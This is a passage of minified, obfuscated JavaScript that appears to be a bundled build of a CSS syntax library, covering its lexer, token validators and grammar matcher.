n(t,e){i[a2V(1670)]({node:t,message:e})}const o=this[e(4090)],i=[];return this[e(2518)][e(949)](t,(function(t){const r=e;o[r(1096)](t[r(2695)])?o[t[r(2695)]][r(2664)](t,n):n(t,r(1519)+t[r(2695)]+"`")})),!!i[e(4185)]&&i}[r(1646)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3768)==typeof t||t&&i(3768)==typeof t[i(2695)],syntax:null,match:null,matchRef:null};return i(1743)==typeof t?a[i(3622)]=(0,d.gt)(t,s):(i(3768)==typeof t?Object[i(3487)](a,i(2518),{get:()=>(Object[i(3487)](a,i(2518),{value:(0,l.qg)(t)}),a[i(2518)])}):a[i(2518)]=t,Object[i(3487)](a,i(3622),{get:()=>(Object[i(3487)](a,i(3622),{value:(0,d.gt)(a[i(2518)],s)}),a[i(3622)])}),i(2815)===e&&Object[i(3487)](a,i(2509),{get(){const t=i,e=a[t(2518)],n=function(e){const n=t,r=e[n(2677)][0];return!1===e[n(3853)]&&1===e[n(2677)][n(4185)]&&n(1057)===r[n(2695)]&&!0===r[n(638)]}(e)?(0,d.gt)({...e,terms:[e[t(2677)][0][t(954)]]},s):null;return Object[t(3487)](a,t(2509),{value:n}),n}})),a}[r(3416)](t,e){const n=r;e&&(this[n(2641)][t]={type:n(685),name:t,prelude:e[n(2284)]?this[n(1646)](e[n(2284)],n(2774),t):null,descriptors:e[n(3186)]?Object[n(3068)](e[n(3186)])[n(2094)](((r,o)=>(r[o]=this[n(1646)](e[n(3186)][o],n(846),o,t),r)),Object[n(1564)](null)):null})}[r(1701)](t,e){const n=r;e&&(this[n(2872)][t]=this[n(1646)](e,n(2815),t))}[r(2639)](t,e){const n=r;e&&(this[n(2335)][t]=this[n(1646)](e,n(1605),t))}[r(2151)](t){const e=r;if(!this[e(1115)](t))return new o.B(e(2576),"@"+t)}[r(3673)](t,e){const n=r,o=this[n(2151)](t);if(o)return o;const i=this[n(1115)](t);return!i[n(2284)]&&e?new SyntaxError(n(3248)+t+n(892)):!i[n(2284)]||e||y(this,i[n(2284)],"",!1)[n(795)]?void 0:new SyntaxError(n(3248)+t+n(2494))}[r(4177)](t,e){const n=r,s=this[n(2151)](t);if(s)return s;const a=this[n(1115)](t),c=i.Si(e);return a[n(3186)]?a[n(3186)][c[n(4049)]]||a[n(3186)][c[n(3696)]]?void 0:new o.B(n(3320),e):new SyntaxError(n(3248)+t+n(2352))}[r(1867)](t){const e=r;if(!this[e(1808)](t))return new o.B(e(789),t)}[r(3663)](t,e){const n=r,o=this[n(3673)](t,e);if(o)return b(null,o);const i=this[n(1115)](t);return i[n(2284)]?y(this,i[n(2284)],e||"",!1):b(null,null)}[r(1382)](t,e,n){const o=r,s=this[o(4177)](t,e);if(s)return b(null,s);const a=this[o(1115)](t),c=i.Si(e);return y(this,a[o(3186)][c[o(4049)]]||a[o(3186)][c[o(3696)]],n,!1)}[r(3528)](t){const e=r;return e(2204)!==t[e(2695)]?b(null,new Error(e(1199))):this[e(1426)](t[e(2665)],t[e(3841)])}[r(1426)](t,e){const n=r;if(i.MZ(t)[n(3916)])return b(null,new Error(n(3468)));const o=this[n(1867)](t);return o?b(null,o):y(this,this[n(1808)](t),e,!0)}[r(3687)](t,e){const n=r,i=this[n(4034)](t);return i?y(this,i,e,!1):b(null,new o.B(n(4230),t))}[r(3622)](t,e){const n=r;return n(3768)==typeof t||t&&t[n(2695)]?(n(3768)!=typeof t&&t[n(3622)]||(t=this[n(1646)](t,n(1605),n(4215))),y(this,t,e,!1)):b(null,new o.B(n(3722)))}[r(1125)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1426)](t,e),n,o)}[r(2792)](t,e,n){const o=r;return(0,m.V)(this,t[o(3841)],this[o(3528)](t),e,n)}[r(2052)](t,e,n){const o=r,i=[];return this[o(2518)][o(949)](t,{visit:o(2204),enter:t=>{const r=o;i[r(1670)][r(574)](i,this[r(2792)](t,e,n))}}),i}[r(1115)](t,e=!0){const n=r,o=i.Si(t);return(o[n(3385)]&&e?this[n(2641)][o[n(4049)]]||this[n(2641)][o[n(3696)]]:this[n(2641)][o[n(4049)]])||null}[r(2671)](t,e=!0){const n=r,o=this[n(1115)](t,e);return o&&o[n(2284)]||null}[r(1367)](t,e){const n=r;return this[n(2641)][n(1096)](t)&&this[n(2641)][n(1022)]&&this[n(2641)][t][n(1022)][e]||null}[r(1808)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(3385)]&&e?this[n(2872)][o[n(4049)]]||this[n(2872)][o[n(3696)]]:this[n(2872)][o[n(4049)]])||null}[r(4034)](t){const e=r;return hasOwnProperty[e(2144)](this[e(2335)],t)?this[e(2335)][t]:null}[r(2522)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2V;if(a[u(2770)](r))return a[u(2602)](r);a[u(2704)](r,!1),null!==c[u(2518)]&&(0,l.GG)(c[u(2518)],(function(c){const l=u;if(l(1605)!==c[l(2695)]&&l(2815)!==c[l(2695)])return;const d=l(1605)===c[l(2695)]?t[l(2335)]:t[l(2872)],h=l(1605)===c[l(2695)]?i:s;hasOwnProperty[l(2144)](d,c[l(4049)])?n(t,c[l(4049)],h,d[c[l(4049)]])&&(o[l(1670)](e(r,a===i)+l(2915)+e(c[l(4049)],l(1605)===c[l(2695)])),a[l(2704)](r,!0)):(o[l(1670)](e(r,a===i)+l(2874)+e(c[l(4049)],l(1605)===c[l(2695)])),a[l(2704)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2335)])n(this,e,i,this[t(2335)][e]);for(const e in this[t(2872)])n(this,e,s,this[t(2872)][e]);const a=[...i[t(3068)]()][t(1058)]((e=>i[t(2602)](e))),c=[...s[t(3068)]()][t(1058)]((e=>s[t(2602)](e)));return a[t(4185)]||c[t(4185)]?{errors:o,types:a,properties:c}:null}[r(2129)](t,e){const n=r;return{generic:this[n(2374)],cssWideKeywords:this[n(1859)],units:this[n(2168)],types:g(this[n(2335)],!e,t),properties:g(this[n(2872)],!e,t),atrules:w(this[n(2641)],!e,t)}}[r(3180)](){const t=r;return JSON[t(3006)](this[t(2129)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2V,r=t&&t[n(4175)]&&t[n(4175)][e];return r?n(3256)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2V,i={offset:t,line:e,column:n};if(r){const t=r[o(813)](/\n|\r\n?|\f/);i[o(2813)]+=r[o(4185)],i[o(3256)]+=t[o(4185)]-1,i[o(2108)]=1===t[o(4185)]?i[o(2108)]+r[o(4185)]:t[o(1780)]()[o(4185)]+1}return i}const c=function(t,e){const n=a2V,o=(0,r.a)(n(1124),t+(e?" `"+e+"`":""));return o[n(515)]=e,o},l=function(t,e,n,c){const l=a2V,u=(0,r.a)(l(1354),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1148)],o=t[n(1066)],c=o<r[n(4185)]&&r[o][n(516)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(4185)];t++){const e=r[t][n(3841)];t===o&&(m=e[n(4185)],f=g[n(4185)]),null!==u&&r[t][n(516)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(4185)]||p>1?(d=s(u||e,n(2780))||a(i,g),h=a(d)):(d=s(u,n(3900))||a(s(e,n(3900))||i,g[n(624)](0,f)),h=s(u,n(2780))||a(d,g[n(2314)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(3395)]=t,u[l(2518)]=e?(0,o.c)(e):l(4232),u[l(779)]=d,u[l(1104)]=h,u[l(3791)]=f,u[l(1721)]=t+l(4036)+u[l(2518)]+l(2647)+(d||l(4072))+l(3526)+new Array(u[l(1104)]+1)[l(1974)]("-")+"^",Object[l(3345)](u,m),u[l(4175)]={source:n&&n[l(4175)]&&n[l(4175)][l(1174)]||l(854),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2V;return null!==t&&t[n(2695)]===r._i&&t[n(3841)][n(3669)](0)===e}function u(t,e,n){const o=a2V;for(;null!==t&&(t[o(2695)]===r.M$||t[o(2695)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2V;if(!t)return 0;const c=t[a(3841)][a(3669)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3841)][a(4185)];e++)if(!(0,r.yp)(t[a(3841)][a(3669)](e)))return 0;return s+1}function h(t,e,n){const s=a2V;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2695)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2695)]!==r.wN)return 0}if(!a){const e=t[s(3841)][s(3669)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2V;let f=0;if(!t)return 0;if(t[n(2695)]===r.wN)return d(t,0,c,f);if(t[n(2695)]===r.Vy&&t[n(3841)][n(3669)](0)===i){if(!(0,r.Nb)(t[n(3841)],1,s))return 0;switch(t[n(3841)][n(4185)]){case 2:return h(e(++f),f,e);case 3:return t[n(3841)][n(3669)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3841)][n(3669)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2695)]===r.Vy||l(t,o)&&e(f+1)[n(2695)]===r.Vy){if(t[n(2695)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3841)],0,s))return 0;switch(t[n(3841)][n(4185)]){case 1:return h(e(++f),f,e);case 2:return t[n(3841)][n(3669)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3841)][n(3669)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2695)]===r.fg){let c=t[n(3841)][n(3669)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3841)][n(4185)]&&(0,r.yp)(t[n(3841)][n(3669)](m));m++);return m===l?0:(0,r.Nb)(t[n(3841)],m,s)?m+1===t[n(3841)][n(4185)]?h(e(++f),f,e):t[n(3841)][n(3669)](m+1)!==i?0:m+2===t[n(3841)][n(4185)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{v:()=>o});const o=[r(656),r(4184),r(4007),r(2791),r(3354)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2V;return null!==t&&t[n(2695)]===r._i&&t[n(3841)][n(3669)](0)===e}function l(t,e,n){const o=a2V;let s=0;for(let a=e;a<t[o(3841)][o(4185)];a++){const c=t[o(3841)][o(3669)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2V;let d=0;if(null===t||t[n(2695)]!==r.Vy||!(0,r.Nb)(t[n(3841)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2695)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2695)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2695)]===r.fg||t[n(2695)]===r.wN?function(t,e){const r=n;return t[r(3841)][r(3669)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2695)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(1863),r(833),r(918)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(4185)]?t[n(3669)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(4185)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(4185)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(4185)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(736)===t[o(2695)]){const r=Number(void 0!==n&&n!==e[o(4185)]?e[o(2314)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3397)]&&r<t[o(3397)]&&o(3768)!=typeof t[o(3397)])return!0;if(null!==t[o(1186)]&&r>t[o(1186)]&&o(3768)!=typeof t[o(1186)])return!0}return!1}function p(t){return function(e,n,r){const o=a2V;return null===e?0:e[o(2695)]===a.zt&&h(e[o(3841)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2695)]){case a.Q0:case a.no:case a.Oh:if(t[n(2695)]!==r)break t;if(r=i[n(1780)](),0===i[n(4185)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1670)](r),r=l[n(2602)](t[n(2695)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2V(2695)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(2695)]!==a.Vy||45!==u(t[e(3841)],0)||45!==u(t[e(3841)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2V;if(null===e||e[o(2695)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3841)],0);if(null!==t){const n=e[o(3841)][o(3019)]("\\",i),r=-1!==n&&f(e[o(3841)],n)?e[o(3841)][o(2269)](i,n):e[o(3841)][o(2314)](i);if(!1===t[o(2770)](r[o(2049)]()))return 0}return m(r,e[o(3841)],i)?0:1}}function y(t){const e=r;return e(1743)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2695)]===a.wN&&0===Number(n[i(3841)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2695)]!==a.Ne||m(n,t[o(3841)],t[o(3841)][o(4185)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3841)],0);return i===t[o(3841)][o(4185)]||f(t[o(3841)],i)?m(n,t[o(3841)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2695)]!==a.wN)return 0;let i=43===u(t[o(3841)],0)||45===u(t[o(3841)],0)?1:0;for(;i<t[o(3841)][o(4185)];i++)if(!(0,a.yp)(u(t[o(3841)],i)))return 0;return m(n,t[o(3841)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2695)]!==a.Vy)return 0;const n=t[e(3841)][e(2049)]();return h(n,o.v)||d(n,e(2763))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(3841)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2695)]!==a.Vw)return 0;const n=t[e(3841)][e(4185)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3841)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2695)]!==a.Vw?0:(0,a.o6)(u(t[e(3841)],1),u(t[e(3841)],2),u(t[e(3841)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2695)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2695)]!==o)break t;o=i[n(1780)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3841)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1670)](o),o=l[n(2602)](t[n(2695)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2695)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2695)]!==o)break t;o=i[n(1780)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1670)](o),o=l[n(2602)](t[n(2695)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3795)},s={type:r(664)},a={type:r(2949)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2695)]&&t[o(1016)]===s&&e===i&&(e=t[o(2232)],t=t[o(3622)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(4185)]>2&&t[e(3669)](t[e(4185)]-2)===c&&t[e(3669)](t[e(4185)]-1)===l}function h(t){const e=r;return e(3123)===t[e(2695)]||e(932)===t[e(2695)]||e(2162)===t[e(2695)]||e(1605)===t[e(2695)]&&d(t[e(4049)])}function f(t,e=" ",n=!1){return{type:r(2609),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2770)](t))switch(n[o(709)](t),t[o(2695)]){case"If":t[o(3622)]=m(t[o(3622)],e,n),t[o(2232)]=m(t[o(2232)],e,n),t[o(1016)]=m(t[o(1016)],e,n);break;case o(1605):return e[t[o(4049)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(4185)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(4185)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1564)](null),t=u({type:o(1604),map:n},i,t)),null!==n)){const t=(d(s[o(4049)])?s[o(4049)][o(624)](0,-1):s[o(4049)])[o(2049)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(4185)]>5)return{type:o(3207),terms:e,all:!0};let n=s;for(let r=e[o(4185)]-1;r>=0;r--){const s=e[r];let a;a=e[o(4185)]>1?p(t,e[o(1058)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(4185)]>5)return{type:o(3207),terms:e,all:!1};let r=n?i:s;for(let n=e[o(4185)]-1;n>=0;n--){const s=e[n];let a;a=e[o(4185)]>1?p(t,e[o(1058)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1743)==typeof t)return{type:e(1922),fn:t};switch(t[e(2695)]){case e(2609):{let n=p(t[e(3893)],t[e(2677)][e(3971)](g),!1);return t[e(1420)]&&(n=u(n,a,s)),n}case e(1057):return function(t){const n=e;let r=i,o=g(t[n(954)]);if(0===t[n(1186)])o=u(o,a,s),r=u(o,null,s),r[n(2232)]=u(i,i,r),t[n(638)]&&(r[n(2232)][n(1016)]=u({type:n(3185),syntax:t},r,s));else for(let e=t[n(3397)]||1;e<=t[n(1186)];e++)t[n(638)]&&r!==i&&(r=u({type:n(3185),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3397)])r=u(i,i,r);else for(let e=0;e<t[n(3397)]-1;e++)t[n(638)]&&r!==i&&(r=u({type:n(3185),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3396):{const n=g(t[e(954)]),r=g(f([f([{type:e(3123),name:e(2931)},{type:e(1605),name:e(4236)}]),f([{type:e(1605),name:e(4236)},f([{type:e(1057),comma:!1,min:0,max:0,term:f([{type:e(3123),name:e(3499)},{type:e(1605),name:e(4236)}])},{type:e(1057),comma:!1,min:0,max:0,term:f([{type:e(3123),name:"or"},{type:e(1605),name:e(4236)}])}],"|")])],"|")),o=g(f([{type:e(1605),name:e(1562)},f([{type:e(3557),value:"("},{type:e(1605),name:e(4011)},{type:e(3557),value:")"}]),{type:e(1605),name:e(1372)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1605):case e(2815):return{type:t[e(2695)],name:t[e(4049)],syntax:t};case e(3123):return{type:t[e(2695)],name:t[e(4049)][e(2049)](),syntax:t};case e(932):return{type:t[e(2695)],name:"@"+t[e(4049)][e(2049)](),syntax:t};case e(2162):return{type:t[e(2695)],name:t[e(4049)][e(2049)]()+"(",syntax:t};case e(2406):return 3===t[e(3841)][e(4185)]?{type:e(3557),value:t[e(3841)][e(663)](1),syntax:t}:{type:t[e(2695)],value:t[e(3841)][e(2314)](1,t[e(3841)][e(4185)]-2)[e(1623)](/\\'/g,"'"),syntax:t};case e(3557):return{type:t[e(2695)],value:t[e(3841)],syntax:t};case e(3185):return{type:t[e(2695)],syntax:t};default:throw new Error(e(1035),t[e(2695)])}}function w(t,e){const n=r;return n(3768)==typeof t&&(t=(0,o.q)(t)),{type:n(1583),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3090)],a=0,c=1,l=2,u=3,d=r(3795),h=r(664),f=r(3113),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(4185)]!==e[n(4185)])return!1;for(let r=0;r<t[n(4185)];r++){const o=e[n(3669)](r);let i=t[n(3669)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(2695)]===i.A9||t[e(2695)]===i.zt||t[e(2695)]===i.AJ||t[e(2695)]===i.hk||t[e(2695)]===i.X6||function(t){const n=e;return t[n(2695)]===i._i&&"?"!==t[n(3841)]}(t)}function b(t){const e=r;return null===t||t[e(2695)]===i.no||t[e(2695)]===i.Oh||t[e(2695)]===i.Q0||t[e(2695)]===i._i&&"/"===t[e(3841)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2V;function y(){const e=a2V;do{C++,T=C<t[e(4185)]?t[C]:null}while(null!==T&&(T[e(2695)]===i.M$||T[e(2695)]===i.Mw))}function v(e){const n=C+e;return n<t[a2V(4185)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:W,syntaxStack:z,thenStack:M,tokenIndex:C,prev:e}}function A(t){M={nextState:t,matchStack:W,syntaxStack:z,prev:M}}function k(t){E=x(t,E)}function _(){W={type:c,syntax:e[a2V(2518)],token:T,prev:W},y(),S=null,C>L&&(L=C)}function V(){const t=a2V;W=W[t(2695)]===l?W[t(1699)]:{type:u,syntax:z[t(2518)],token:W[t(2980)],prev:W},z=z[t(1699)]}let z=null,M=null,E=null,S=null,N=0,U=null,T=null,C=-1,L=0,W={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(2695)]){case r(3795):if(null===M){if(null!==T&&(C!==t[r(4185)]-1||"\\0"!==T[r(3841)]&&"\\9"!==T[r(3841)])){e=o.$n;break}U=d;break}if((e=M[r(3609)])===o.mX){if(M[r(1747)]===W){e=o.$n;break}e=o.E_}for(;M[r(4164)]!==z;)V();M=M[r(1699)];break;case r(664):if(null!==S&&!1!==S)(null===E||C>E[r(1964)])&&(E=S,S=!1);else if(null===E){U=h;break}e=E[r(3609)],M=E[r(577)],z=E[r(4164)],W=E[r(1747)],C=E[r(1964)],T=C<t[r(4185)]?t[C]:null,E=E[r(1699)];break;case r(1583):e=e[r(3622)];break;case"If":e[r(1016)]!==o.$n&&k(e[r(1016)]),e[r(2232)]!==o.E_&&A(e[r(2232)]),e=e[r(3622)];break;case r(3207):e={type:r(3328),syntax:e,index:0,mask:0};break;case r(3328):{const t=e[r(2518)][r(2677)];if(e[r(1983)]===t[r(4185)]){if(0===e[r(2520)]||e[r(2518)][r(1254)]){e=o.$n;break}e=o.E_;break}if(e[r(2520)]===(1<<t[r(4185)])-1){e=o.E_;break}for(;e[r(1983)]<t[r(4185)];e[r(1983)]++){const n=1<<e[r(1983)];if(!(e[r(2520)]&n)){k(e),A({type:r(3500),syntax:e[r(2518)],mask:e[r(2520)]|n}),e=t[e[r(1983)]++];break}}break}case r(3500):e={type:r(3328),syntax:e[r(2518)],index:0,mask:e[r(2520)]};break;case r(1604):if(null!==T){let t=T[r(3841)][r(2049)]();if(-1!==t[r(3019)]("\\")&&(t=t[r(1623)](/\\[09].*$/,"")),s[r(2144)](e[r(3971)],t)){e=e[r(3971)][t];break}}e=o.$n;break;case r(1922):{const t=null!==z?z[r(1955)]:null,n=C+Math[r(2929)](e.fn(T,v,t));if(!isNaN(n)&&n>C){for(;C<n;)_();e=o.E_}else e=o.$n;break}case r(1605):case r(2815):{const t=r(1605)===e[r(2695)]?r(2335):r(2872),a=s[r(2144)](n,t)?n[t][e[r(4049)]]:null;if(!a||!a[r(3622)])throw new Error(r(716)+(r(1605)===e[r(2695)]?"<"+e[r(4049)]+">":"<'"+e[r(4049)]+"'>"));if(!1!==S&&null!==T&&r(1605)===e[r(2695)]&&(r(3028)===e[r(4049)]&&T[r(2695)]===i.Vy||r(4185)===e[r(4049)]&&"0"===T[r(3841)])){null===S&&(S=x(e,E)),e=o.$n;break}z={syntax:e[r(2518)],opts:e[r(2518)][r(1955)]||null!==z&&z[r(1955)]||null,prev:z},W={type:l,syntax:e[r(2518)],token:W[r(2980)],prev:W},e=a[r(2509)]||a[r(3622)];break}case r(3123):{const t=e[r(4049)];if(null!==T){let n=T[r(3841)];if(-1!==n[r(3019)]("\\")&&(n=n[r(1623)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(932):case r(2162):if(null!==T&&g(T[r(3841)],e[r(4049)])){_(),e=o.E_;break}e=o.$n;break;case r(3557):if(null!==T&&T[r(3841)]===e[r(3841)]){_(),e=o.E_;break}e=o.$n;break;case r(3185):null!==T&&T[r(2695)]===i.A9?w(W[r(2980)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(W[r(2980)])||b(T)?o.E_:o.$n;break;case r(2406):let a="",c=C;for(;c<t[r(4185)]&&a[r(4185)]<e[r(3841)][r(4185)];c++)a+=t[c][r(3841)];if(g(a,e[r(3841)])){for(;C<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3961)+e[r(2695)])}switch(p+=N,U){case null:console[r(3310)](r(3568)+m+r(3433)),U=f,W=null;break;case d:for(;null!==z;)V();break;default:W=null}return{tokens:t,reason:U,iterations:N,match:W,longestMatch:L}}(t,e,n||{});if(null===v[y(3622)])return v;let x=v[y(3622)],A=v[y(3622)]={syntax:e[y(2518)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1699)],o[e(1699)]=n,n=o,o=r;return n}(x)[y(1699)];null!==x;){switch(x[y(2695)]){case l:A[y(3622)][y(1670)](A={syntax:x[y(2518)],match:[]}),k[y(1670)](A);break;case u:k[y(1780)](),A=k[k[y(4185)]-1];break;default:A[y(3622)][y(1670)]({syntax:x[y(2518)]||null,token:x[y(2980)][y(3841)],node:x[y(2980)][y(516)]})}x=x[y(1699)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2V,o=n;n=e,t[r(516)][r(2144)](this,e),n=o},emit(t,r,o){e[a2V(1670)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2V;return n(3768)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(1670)]({type:n,value:t[e(624)](r,i),node:null}))),o}(t):e[n(702)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2V;return e(516)in t?t[e(516)]:o(t[e(3622)][0])}function i(t){const e=a2V;return e(516)in t?t[e(516)]:i(t[e(3622)][t[e(3622)][e(4185)]-1])}function s(t,e,n,s,a){const c=a2V,l=[];return null!==n[c(795)]&&function n(u){const d=c;if(null!==u[d(2518)]&&u[d(2518)][d(2695)]===s&&u[d(2518)][d(4049)]===a){const n=o(u),s=i(u);t[d(2518)][d(949)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(3592)](e[i(1060)]),e[i(1060)]===s)break;e=e[i(659)]}while(null!==e);l[i(1670)]({parent:o,nodes:t})}}))}Array[d(2461)](u[d(3622)])&&u[d(3622)][d(1457)](n)}(n[c(795)]),l}},9026:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3090)];function s(t){const e=r;return e(1929)==typeof 